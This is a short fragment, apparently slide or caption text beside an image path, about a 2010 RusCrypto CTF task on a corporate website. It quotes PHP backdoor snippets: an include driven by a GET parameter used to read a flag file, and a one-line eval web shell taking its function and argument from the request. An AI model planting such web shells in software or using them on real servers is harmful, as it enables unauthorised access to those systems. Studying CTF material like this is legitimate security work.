 3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']); … http://192.168.0.1/bak_index.php?v=/YOURFLAG.TXT … @$_REQUEST['a'])?eval($_REQUEST['h']($_REQUEST ['a'])):0; … http://192.168.0.1/img.php